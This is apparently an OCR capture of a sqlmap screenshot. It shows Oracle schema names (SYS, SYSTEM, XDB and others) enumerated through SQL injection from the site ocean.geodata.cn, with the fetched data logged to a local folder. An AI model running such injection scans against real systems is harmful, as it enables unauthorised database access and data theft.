 管理员: sqlmap
[*] SI_INFORMTN_SCHEMA
[*] SPATIAL_CSW_ADMIN_USR
[*] SPATIAL_WFS_ADMIN_USR
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TIBET3
[*] TSMSYS
[*] WDCWEB_3
[*] WK_TEST
[*] WKPROXY
[*] WKSYS
[*] WMSYS
[*] XDB
[*] XS$NULL
[00:02:06] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 105 times
[00:02:06] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\ocean.geodata.cn'
[*] shutting down at 00:02:06